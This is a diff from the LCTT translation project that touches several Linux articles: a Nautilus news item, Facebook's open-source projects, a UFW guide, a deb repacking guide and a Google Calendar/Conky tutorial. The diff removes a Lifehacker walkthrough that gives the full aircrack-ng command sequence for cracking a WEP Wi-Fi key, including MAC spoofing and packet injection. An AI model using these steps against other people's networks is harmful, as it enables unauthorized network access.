
|
||||
*Nautilus add drive dialog*
|
||||
|
||||

|
||||
*Nautilus content selection*
|
||||
|
||||
Unfortunately, there’s no way for us to compile and test the upcoming Nautilus file manager at this moment, but we will let you know when the first development version is out. We remind everyone that Nautilus is also the default file manager for the Ubuntu Linux operating system.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/GNOME-s-File-Manager-Will-Be-More-User-Friendly-409360.shtml
|
||||
|
||||
译者:[zsJacky](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://afaikblog.wordpress.com/2013/12/11/nautilus-next/
|
||||
@ -36,4 +36,4 @@ via: http://www.linuxuser.co.uk/features/gnu-toward-the-post-scarcity-world-the-
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
@ -0,0 +1,43 @@
|
||||
Here are Facebook’s 9 top open-source projects from 2013
|
||||
================================================================================
|
||||
Facebook and open-source software go together like Jay-Z and Beyoncé — you just can’t have one without the other.
|
||||
|
||||
And if Blue Ivy is the product of the latter union, then we must draw parallels between that royal child and Facebook’s React, Rebound, HipHop, and other open-source babies.
|
||||
|
||||
As Facebook open-source lead James Pearce writes on the company blog, “Since Facebook’s first line of PHP, and its first MySQL INSERT statement, open source has been a huge part of our engineering philosophy.”
|
||||
|
||||
Here’s a quick recap of what Facebook birthed into the open-source community in 2013. (Fair warning: Abandon hope, all ye who are non-technical and enter here.)
|
||||
|
||||
1. [xctool][1]: a replacement for Apple’s xcodebuild that makes it easier to build and test iOS and Mac projects.
|
||||
1. [Buck][2]: an Android/Java build tool for faster, better Android builds.
|
||||
1. [Rebound][3]: a Java library for animations. [Read our full coverage][4].
|
||||
1. [React][5]: a JavaScript library for building new user interfaces.
|
||||
1. [Regenerator][6]: a Node.js tool to replace generator functions with efficient JavaScript-of-today (ECMAScript 5 or ES5 for short) that behaves the same way.
|
||||
1. [Huxley][7]: a test-like system for catching visual regressions in Web applications. It watches you browse, takes screenshots, and tells you when they change.
|
||||
1. [Presto][8]: a distributed SQL engine for running interactive analytic queries against data sources of all sizes ranging from gigabytes to petabytes.
|
||||
1. [RocksDB][9]: an embeddable persistent key-value store for fast storage. RocksDB can also be the foundation for a client-server database, but our current focus is on embedded workloads.
|
||||
1. And released just today, [Origami][10]: a free design prototyping kit for Quartz composer. You simply must read our [full story][11] on this too-cool tool!
|
||||
|
||||
“As the famous Facebook maxim goes, our open source program is still only 1 percent finished,” Pearce concluded.
|
||||
|
||||
“We know there is still a huge amount to work on, across each of the major themes above. We’re very lucky to have strong and enthusiastic communities on our projects, and with that comes great responsibility.”
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://venturebeat.com/2013/12/20/here-are-facebooks-9-top-open-source-projects-from-2013/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://github.com/facebook/xctool
|
||||
[2]:http://facebook.github.io/buck/
|
||||
[3]:http://facebook.github.io/rebound/
|
||||
[4]:http://venturebeat.com/2013/12/10/how-facebook-could-save-the-mobile-web-starting-with-open-sourcing-its-secret-tools/
|
||||
[5]:http://facebook.github.io/regenerator/
|
||||
[6]:http://facebook.github.io/regenerator/
|
||||
[7]:https://github.com/facebook/huxley
|
||||
[8]:http://prestodb.io/
|
||||
[9]:http://rocksdb.org/
|
||||
[10]:http://facebook.github.io/origami/
|
||||
[11]:http://venturebeat.com/2013/12/20/you-can-now-build-an-interactive-mobile-app-no-code-required-thanks-to-facebook/
|
||||
@ -1,126 +0,0 @@
|
||||
[翻译中]by stduolc
|
||||
How to Crack a Wi-Fi Network's WEP Password with BackTrack
|
||||
================================================================================
|
||||

|
||||
|
||||
You already know that if you want to lock down your Wi-Fi network, you should [opt for WPA encryption][1] because WEP is easy to crack. But did you know how easy? Take a look.
|
||||
|
||||
*Note: This post demonstrates how to crack WEP passwords, an older and less often used network security protocol. If the network you want to crack is using the more popular WPA encryption, see our [guide to cracking a Wi-Fi network's WPA password with Reaver][2] instead.*
|
||||
|
||||
Today we're going to run down, step-by-step, how to crack a Wi-Fi network with WEP security turned on. But first, a word: Knowledge is power, but power doesn't mean you should be a jerk, or do anything illegal. Knowing [how to pick a lock][3] doesn't make you a thief. Consider this post educational, or a proof-of-concept intellectual exercise.
|
||||
|
||||
Dozens of tutorials on how to crack WEP are already all over the internet using this method. Seriously—Google it. This ain't what you'd call "news." But what is surprising is that someone like me, with minimal networking experience, can get this done with free software and a cheap Wi-Fi adapter. Here's how it goes.
|
||||
|
||||
### What You'll Need ###
|
||||
|
||||

|
||||
|
||||
Unless you're a computer security and networking ninja, chances are you don't have all the tools on hand to get this job done. Here's what you'll need:
|
||||
|
||||
- **A compatible wireless adapter**—This is the biggest requirement. You'll need a wireless adapter that's capable of packet injection, and chances are the one in your computer is not. After consulting with my friendly neighborhood security expert, I purchased an Alfa AWUS050NH USB adapter, pictured here, and it set me back about $50 on Amazon. Update: Don't do what I did. Get the [Alfa AWUS036H][4], not the US050NH, instead. [The guy in this video][5] below is using a $12 model he bought on Ebay (and is even [selling his router of choice)][6]. There are [plenty of resources on getting aircrack-compatible adapters out there][7].
|
||||
|
||||
- **[A BackTrack Live CD][8]**. We already took you on a [full screenshot tour of how to install and use BackTrack 3][9], the Linux Live CD that lets you do all sorts of security testing and tasks. Download yourself a copy of the CD and burn it, or load it up in VMware to get started.
|
||||
|
||||
- **A nearby WEP-enabled Wi-Fi network**. The signal should be strong and ideally people are using it, connecting and disconnecting their devices from it. The more use it gets while you collect the data you need to run your crack, the better your chances of success.
|
||||
|
||||
- **Patience with the command line**. This is an ten-step process that requires typing in long, arcane commands and waiting around for your Wi-Fi card to collect data in order to crack the password. Like the doctor said to the short person, be a little patient.
|
||||
|
||||
### Crack That WEP ###
|
||||
|
||||
To crack WEP, you'll need to launch Konsole, BackTrack's built-in command line. It's right there on the taskbar in the lower left corner, second button to the right. Now, the commands.
|
||||
|
||||
First run the following to get a list of your network interfaces:
|
||||
|
||||
airmon-ng
|
||||
|
||||
The only one I've got there is labeled ra0. Yours may be different; take note of the label and write it down. From here on in, substitute it in everywhere a command includes (interface).
|
||||
|
||||
Now, run the following four commands. See the output that I got for them in the screenshot below.
|
||||
|
||||
airmon-ng stop (interface)
|
||||
ifconfig (interface) down
|
||||
macchanger —mac 00:11:22:33:44:55 (interface)
|
||||
airmon-ng start (interface)
|
||||
|
||||

|
||||
|
||||
If you don't get the same results from these commands as pictured here, most likely your network adapter won't work with this particular crack. If you do, you've successfully "faked" a new MAC address on your network interface, 00:11:22:33:44:55.
|
||||
|
||||
Now it's time to pick your network. Run:
|
||||
|
||||
airodump-ng (interface)
|
||||
|
||||
To see a list of wireless networks around you. When you see the one you want, hit Ctrl+C to stop the list. Highlight the row pertaining to the network of interest, and take note of two things: its BSSID and its channel (in the column labeled CH), as pictured below. Obviously the network you want to crack should have WEP encryption (in the ENC) column, not WPA or anything else.
|
||||
|
||||

|
||||
|
||||
Like I said, hit Ctrl+C to stop this listing. (I had to do this once or twice to find the network I was looking for.) Once you've got it, highlight the BSSID and copy it to your clipboard for reuse in the upcoming commands.
|
||||
|
||||
Now we're going to watch what's going on with that network you chose and capture that information to a file. Run:
|
||||
|
||||
airodump-ng -c (channel) -w (file name) —bssid (bssid) (interface)
|
||||
|
||||
Where (channel) is your network's channel, and (bssid) is the BSSID you just copied to clipboard. You can use the Shift+Insert key combination to paste it into the command. Enter anything descriptive for (file name). I chose "yoyo," which is the network's name I'm cracking.
|
||||
|
||||

|
||||
|
||||
You'll get output like what's in the window in the background pictured below. Leave that one be. Open a new Konsole window in the foreground, and enter this command:
|
||||
|
||||
aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:55 -e (essid) (interface)
|
||||
|
||||
Here the ESSID is the access point's SSID name, which in my case is yoyo. What you want to get after this command is the reassuring "Association successful" message with that smiley face.
|
||||
|
||||

|
||||
|
||||
You're almost there. Now it's time for:
|
||||
|
||||
aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 (interface)
|
||||
|
||||
Here we're creating router traffic to capture more throughput faster to speed up our crack. After a few minutes, that front window will start going crazy with read/write packets. (Also, I was unable to surf the web with the yoyo network on a separate computer while this was going on.) Here's the part where you might have to grab yourself a cup of coffee or take a walk. Basically you want to wait until enough data has been collected to run your crack. Watch the number in the "#Data" column—you want it to go above 10,000. (Pictured below it's only at 854.)
|
||||
|
||||
Depending on the power of your network (mine is inexplicably low at -32 in that screenshot, even though the yoyo AP was in the same room as my adapter), this process could take some time. Wait until that #Data goes over 10k, though—because the crack won't work if it doesn't. In fact, you may need more than 10k, though that seems to be a working threshold for many.
|
||||
|
||||

|
||||
|
||||
Once you've collected enough data, it's the moment of truth. Launch a third Konsole window and run the following to crack that data you've collected:
|
||||
|
||||
aircrack-ng -b (bssid) (file name-01.cap)
|
||||
|
||||
Here the filename should be whatever you entered above for (file name). You can browse to your Home directory to see it; it's the one with .cap as the extension.
|
||||
|
||||
If you didn't get enough data, aircrack will fail and tell you to try again with more. If it succeeds, it will look like this:
|
||||
|
||||

|
||||
|
||||
The WEP key appears next to "KEY FOUND." Drop the colons and enter it to log onto the network.
|
||||
|
||||
### Problems Along the Way ###
|
||||
|
||||
With this article I set out to prove that cracking WEP is a relatively "easy" process for someone determined and willing to get the hardware and software going. I still think that's true, but unlike the guy in the video below, I had several difficulties along the way. In fact, you'll notice that the last screenshot up there doesn't look like the others—it's because it's not mine. Even though the AP which I was cracking was my own and in the same room as my Alfa, the power reading on the signal was always around -30, and so the data collection was very slow, and BackTrack would consistently crash before it was complete. After about half a dozen attempts (and trying BackTrack on both my Mac and PC, as a live CD and a virtual machine), I still haven't captured enough data for aircrack to decrypt the key.
|
||||
|
||||
So while this process is easy in theory, your mileage may vary depending on your hardware, proximity to the AP point, and the way the planets are aligned. Oh yeah, and if you're on deadline—Murphy's Law almost guarantees it won't work if you're on deadline.
|
||||
|
||||
To see the video version of these exact instructions, check out this dude's YouTube video.
|
||||
|
||||
[http://www.youtube.com/embed/kDD9PjiQ2_U?wmode=transparent&rel=0&autohide=1&showinfo=0&enablejsapi=1][10]
|
||||
|
||||
Got any experience with the WEP cracking courtesy of BackTrack? What do you have to say about it? Give it up in the comments.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://lifehacker.com/5305094/how-to-crack-a-wi+fi-networks-wep-password-with-backtrack
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://lifehacker.com/386675/secure-your-home-wi+fi-network
|
||||
[2]:http://lifehacker.com/5873407/how-to-crack-a-wi+fi-networks-wpa-password-with-reaver
|
||||
[3]:http://lifehacker.com/399735/how-to-pick-a-lock-with-a-bump-key
|
||||
[4]:http://www.amazon.com/Alfa-AWUS036H-802-11b-Wireless-network/dp/B002WCEWU8?tag=lifehackeramzn-20&ascsubtag=[referrer|lifehacker.com[type|link[postId|5305094[asin|B002WCEWU8[authorId|5774310829120954491
|
||||
[5]:http://www.youtube.com/watch?v=oHq-cKoYcr8
|
||||
[6]:http://www.youtube.com/watch?v=bFlOHMj7Qoc
|
||||
[7]:http://go.redirectingat.com/?id=33330X911647&site=lifehacker.com&xs=1&isjs=1&url=http%3A%2F%2Fwww.aircrack-ng.org%2Fdoku.php%3Fid%3Dcompatible_cards&xguid=&xcreo=0&sref=http%3A%2F%2Flifehacker.com%2F5305094%2Fhow-to-crack-a-wi%2Bfi-networks-wep-password-with-backtrack&pref=http%3A%2F%2Flifehacker.com%2F5953047%2Fhow-to-crack-wep-and-wpa-wi%2Bfi-passwords&xtz=-480&abp=1
|
||||
[8]:http://go.redirectingat.com/?id=33330X911647&site=lifehacker.com&xs=1&isjs=1&url=http%3A%2F%2Fwww.backtrack-linux.org%2F&xguid=&xcreo=0&sref=http%3A%2F%2Flifehacker.com%2F5305094%2Fhow-to-crack-a-wi%2Bfi-networks-wep-password-with-backtrack&pref=http%3A%2F%2Flifehacker.com%2F5953047%2Fhow-to-crack-wep-and-wpa-wi%2Bfi-passwords&xtz=-480&abp=1
|
||||
[9]:http://lifehacker.com/5166530/backtrack-is-a-security+focused-live-cd-packed-with-system-tools
|
||||
[10]:http://www.youtube.com/embed/kDD9PjiQ2_U?wmode=transparent&rel=0&autohide=1&showinfo=0&enablejsapi=1
|
||||
@ -1,3 +1,4 @@
|
||||
(translating by runningwater)
|
||||
How to Install and Configure UFW – An Un-complicated FireWall in Debian/Ubuntu
|
||||
================================================================================
|
||||
Since computers are connected to each other, services are growing fast. **Email, Social Media, Online Shop, Chat** until **Web Conferencing** are services that used by user. But on the other side this connectivity just likes a double-side knife. It’s also possible to send bad messages to those computers like **Virus, malware, trojan-apps** are one of them.
|
||||
@ -266,7 +267,7 @@ As I stated above, the ufw firewall can able to do whatever that iptables can do
|
||||
|
||||
via: http://www.tecmint.com/how-to-install-and-configure-ufw-firewall/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[runningwater](https://github.com/runningwater) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
|
||||
@ -1,46 +0,0 @@
|
||||
How to Repack Deb Files on Debian and Ubuntu
|
||||
================================================================================
|
||||
**The following tutorial will teach Ubuntu, Linux Mint and Debian GNU/Linux users how to easily unpack and repack a .deb file on their Debian-based Linux operating system.**
|
||||
|
||||

|
||||
|
||||
Once in a while you reach a moment in life when, among other things, you want to modify a .deb file, to change something in it and repackage it back. But, only if you are truly into computing and hacking.
|
||||
|
||||
The following example is a true story, as it happen to me a while ago. A Linux developer created a Debian package (.deb) for a software, which I’ve install on my Ubuntu powered computer with success.
|
||||
|
||||
Apparently, the software did not worked correctly, as it was always stuck when it tried to retrieve some files from a Git repository. So, I knew where the files where installed (in the /opt directory), I’ve searched the code, found the issue and repair it in place. After that, the program was no longer stuck when it tried to retrieve the packages it needed.
|
||||
|
||||
So, long story short, I wanted to unpack the .deb file, replace the file I’ve patched in it, and repackage it back so I can install it on other computers or give it to my friends. How do I do that?
|
||||
|
||||
After searching the Internet for an answer to my problem, I’ve found a small blog called [ailoo.net][1] where it was explained like this:
|
||||
|
||||
mkdir -p extract/DEBIAN
|
||||
dpkg-deb -x package.deb extract/
|
||||
dpkg-deb -e package.deb extract/DEBIAN [...do something, e.g. edit the control file...]
|
||||
mkdir build
|
||||
dpkg-deb -b extract/ build/
|
||||
|
||||
These five commands will do the job like a charm. Let me explain them to you: the first one creates a folder called “extract” and a subfolder called “DEBIAN”; the second command will extract some files from your .deb package in the “extract” folder; the third command will extract the content of the .deb package in the “DEBIAN” subfolder, where you can modify/patch the files you want; the fourth command will create a folder called “build”; and the fifth command will repack the modified files into a new .deb package, which will be generated in the “build” folder.
|
||||
|
||||
That’s it! Just remember to stick with the commands above, and modify the files visually with a graphical text editor via your default file manager, after you’ve executed the third command. Do not hesitate to comment below if you run into problems during this tutorial.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/How-to-Repack-Deb-Files-on-Debian-and-Ubuntu-404930.shtml
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://ailoo.net/2009/06/repack-a-deb-archive-with-dpkg-deb/
|
||||
[2]:
|
||||
[3]:
|
||||
[4]:
|
||||
[5]:
|
||||
[6]:
|
||||
[7]:
|
||||
[8]:
|
||||
[9]:
|
||||
[10]:
|
||||
[11]:
|
||||
[12]:
|
||||
204
sources/How to integrate Google Calendar in Linux desktop.md
Normal file
204
sources/How to integrate Google Calendar in Linux desktop.md
Normal file
@ -0,0 +1,204 @@
|
||||
How to integrate Google Calendar in Linux desktop
|
||||
================================================================================
|
||||
Google Calendar is one of the most popular web applications. One can access or sync Google Calendar across multiple devices either via web interface or with native apps. In Linux, there are several ways to access Google Calendar natively, such as by using email client plugins (e.g., Evolution or Thunderbird) or calendar apps (e.g., Sunbird or Rainlendar). These solutions, however, typically involve installing unnecessarily bulky software which you will probably not need.
|
||||
|
||||
If all you want is to access and get reminded by Google Calendar natively on Linux, then you can consider [Google Calendar command line interface (or gcalcli)][1], which is much more light-weight. Even better for Linux desktop, you can use gcalcli together with [Conky][2], to integrate Google Calendar into your desktop theme transparently.
|
||||
|
||||
In this tutorial, I will demonstrate **how to integrate Google Calendar into Linux desktop, by using gcalcli and Conky**.
|
||||
|
||||
### Install gcalcli on Linux ###
|
||||
|
||||
Before installing gcalcli, verify that you are using Python 2, as gcalcli is not compatible with Python 3.
|
||||
|
||||
To install gcalcli on Debian, Ubuntu or Linux Mint, use the following commands.
|
||||
|
||||
$ sudo apt-get install git python-pip python-gdata python-dateutil python-gflags python-vobject python-parsedatetime
|
||||
$ sudo pip install google-api-python-client
|
||||
$ sudo pip install apiclient urllib3
|
||||
$ git clone https://github.com/insanum/gcalcli.git
|
||||
$ cd gcalcli
|
||||
$ sudo python setup.py install
|
||||
|
||||
**Note**: gcalcli is included in the standard repository of Ubuntu or Linux mint. However, that version is not updated with the latest features and bug fixes. So I recommend building gcalcli from the source, as documented above.
|
||||
|
||||
To install gcalcli on Fedora, CentOS or RHEL, run the following.
|
||||
|
||||
$ sudo yum install git python-pip python-gdata python-dateutil python-gflags python-vobject
|
||||
$ sudo pip install google-api-python-client
|
||||
$ sudo pip install apiclient urllib3
|
||||
$ git clone https://github.com/insanum/gcalcli.git
|
||||
$ cd gcalcli
|
||||
$ sudo python setup.py install
|
||||
|
||||
### Google Authentication for gcalcli ###
|
||||
|
||||
To be able to access Google Calendar with gcalcli, you need to go through OAuth2 authention with your Google account, in order to grant gcalcli permission to access your Google Calendar.
|
||||
|
||||
The first time you run gcalcl, OAuth2 authentication will automatically be initiated. Thus run the following command to start.
|
||||
|
||||
$ gcalcli agenda
|
||||
|
||||
The command will print out a URL as shown below.
|
||||
|
||||
[][3]
|
||||
|
||||
At the same time, it will pop up a web browser window, and direct you to the URL. If a web browser window fails to open for any reason, you can copy and paste the URL into a web browser window manually.
|
||||
|
||||
If you are not logged in to your Google account, you will be asked to log in. After logging in, you will see the following message, asking you to allow gcalcl to manage your Google Calendar. Click on "Accept" button.
|
||||
|
||||
[][4]
|
||||
|
||||
Enable Google Calendar API
|
||||
|
||||
After authentication, the next step is to enable API access for Google Calendar. gcalcli accesses your Google Calendar via Google Calendar API. In order to use Google Calendar API, however, you need to explicitly enable the API under your Google account.
|
||||
|
||||
First go to: [https://cloud.google.com/console][5]. Click on "API Project" under project list.
|
||||
|
||||
Go to "APIs & auth" --> "APIs" to see a list of Google APIs. Click on toggle button for "Calendar API" to enable the API.
|
||||
|
||||
Now go to "APIs & auth" --> "Registered apps" to register gcalcli app. Click on "Register app" button on the top.
|
||||
|
||||
[][6]
|
||||
|
||||
Fill in the app name (e.g., "My Gcalcli"), and choose "Native" as a platform. Click on "Register" button to finalize.
|
||||
|
||||
This will create and show OAuth client ID and secret as follows. Make a note of this information. You can ignore the warning saying that "You have not set up your product name".
|
||||
|
||||
[][7]
|
||||
|
||||
The result of OAuth authentication will be saved in ~/.gcalcli_oauth text file.
|
||||
|
||||
### Access Google Calendar from the Command Line with gcalcli ###
|
||||
|
||||
You are almost ready to access Google Calendar with gcalcli.
|
||||
|
||||
Create a gcalcli configuration file in your home directory as follows. Put OAuth client ID and secret that you obtained before, in the following format.
|
||||
|
||||
$ vi ~/.gcalclirc
|
||||
|
||||
> --client_id='XXXXXXXXXX.apps.googleusercontent.com'
|
||||
> --client_secret='YYYYYYYYYYYYYYYY'
|
||||
|
||||
At this point, you should be able to run gcalcli from the command line.
|
||||
|
||||
Try the following two commands, which will print a list of your Google Calendars, and an agenda for the next 5 days, respectively.
|
||||
|
||||
$ gcalcli list
|
||||
$ gcalcli agenda
|
||||
|
||||
[][8]
|
||||
|
||||
### Integrate gcalcli with Conky ###
|
||||
|
||||
The final step is to integrate the output of gcalcli into your desktop theme. For that, you need Conky, which is a very powerful tool that can display a wide range of information directly on desktop theme.
|
||||
|
||||
First [install Conky][9] on your Linux system.
|
||||
|
||||
Then, create a following script somewhere in your home directory (e.g., ~/bin).
|
||||
|
||||
$ vi ~/bin/gcal.sh
|
||||
|
||||
> #!/bin/sh
|
||||
>
|
||||
> gcalcli --conky calw 2 |
|
||||
> sed -e 's/^[(0\x71^[(B/?/g' \
|
||||
> -e 's/^[(0\x78^[(B/?/g' \
|
||||
> -e 's/^[(0\x6A^[(B/?/g' \
|
||||
> -e 's/^[(0\x6B^[(B/?/g' \
|
||||
> -e 's/^[(0\x6C^[(B/?/g' \
|
||||
> -e 's/^[(0\x6D^[(B/?/g' \
|
||||
> -e 's/^[(0\x6E^[(B/?/g' \
|
||||
> -e 's/^[(0\x74^[(B/?/g' \
|
||||
> -e 's/^[(0\x75^[(B/?/g' \
|
||||
> -e 's/^[(0\x76^[(B/?/g' \
|
||||
> -e 's/^[(0\x77^[(B/?/g'
|
||||
|
||||
$ chmod +x ~/bin/gcal.sh
|
||||
|
||||
**Important Note**: '^[' in the above script must be the **actual ESCAPE key** (i.e. press Ctrl-V ESC in vi editor).
|
||||
|
||||
This script translates VT100 escape sequences to Unicode box drawing characters. This is a [needed workaround][10] because Conky does not support ASCII line art used by gcalcli.
|
||||
|
||||
Finally, create a Conky configuration file in your home directory as follows.
|
||||
|
||||
$ vi ~/.conkyrc
|
||||
|
||||
> alignment top_right
|
||||
> maximum_width 630
|
||||
> minimum_size 330 10
|
||||
> gap_x 25
|
||||
> gap_y 50
|
||||
>
|
||||
> own_window yes
|
||||
> own_window_type conky
|
||||
> own_window_hints undecorated,below,sticky,skip_taskbar,skip_pager
|
||||
> own_window_transparent yes
|
||||
> own_window_argb_visual yes
|
||||
> own_window_argb_value 0
|
||||
>
|
||||
> update_interval 300
|
||||
> background no
|
||||
>
|
||||
> border_width 1
|
||||
> default_color cornflowerblue
|
||||
> default_outline_color white
|
||||
> default_shade_color white
|
||||
> double_buffer no
|
||||
> draw_borders no
|
||||
> draw_graph_borders no
|
||||
> draw_outline no
|
||||
> draw_shades no
|
||||
> max_port_monitor_connections 64
|
||||
> max_specials 512
|
||||
> max_user_text 16384
|
||||
> text_buffer_size 8096
|
||||
> no_buffers yes
|
||||
> out_to_console no
|
||||
> uppercase no
|
||||
> use_xft yes
|
||||
> xftfont Bitstream Vera Sans Mono:size=10
|
||||
>
|
||||
> TEXT
|
||||
> *** Google Calendar Agenda ***
|
||||
> ${execpi 300 gcalcli --conky agenda}
|
||||
> ${execpi 300 ~/bin/gcal.sh}
|
||||
|
||||
This Conky configuration will display an agenda and two weeks' worth of schedules of your Google Calendar, directly in your desktop theme. The displayed info is updated every 5 minutes.
|
||||
|
||||
Now you can activate Conky by running the following.
|
||||
|
||||
$ conky
|
||||
|
||||
You should see Google Calendar in the right side of your Linux desktop as follows.
|
||||
|
||||
